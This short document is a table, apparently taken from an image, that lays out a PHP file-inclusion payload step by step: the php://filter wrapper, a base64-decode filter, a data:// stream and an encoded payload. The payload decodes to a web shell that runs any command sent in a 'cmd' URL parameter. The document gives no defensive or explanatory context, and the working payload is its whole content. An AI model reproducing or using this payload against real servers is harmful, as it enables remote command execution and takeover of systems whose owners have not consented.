 Position Field Value
1 Protocol Wrapper php://filter
2 Filter convert.base64-decode
3 Resource Type resource=
4 Data Type data://plain/text,
5 Encoded Payload PD9waHAgc3lzdGVtKCRfR0VUWydjbWQnXSk7ZWNobyAnU2hlbGwgZG9uZSAhJzsgPz4+